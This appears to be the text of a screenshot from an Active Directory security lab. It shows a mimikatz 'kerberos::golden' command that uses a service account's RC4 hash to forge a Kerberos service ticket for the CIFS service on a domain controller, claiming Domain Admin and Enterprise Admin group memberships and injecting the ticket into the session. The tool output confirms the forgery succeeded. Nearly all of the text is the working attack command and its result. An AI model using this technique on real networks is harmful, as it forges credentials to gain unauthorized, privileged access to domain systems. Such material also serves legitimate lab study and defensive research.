 mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:eaac459f6664fe083b734a1898c9704e /service:cifs /ptt
User : LukeSkywalker
Domain : LAB.ADSECURITY.ORG
SID : S-1-5-21-1387203482-2957264255-828990924
User Id : 2601
Groups Id : *513 512 520 518 519
ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4_hmac_nt
Service : cifs
Target : adsdc02.lab.adsecurity.org
Lifetime : 3/15/2015 12:13:36 AM ; 3/12/2025 12:13:36 AM ; 3/12/2025 12:13:36 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session
mimikatz(commandline) # exit
Bye!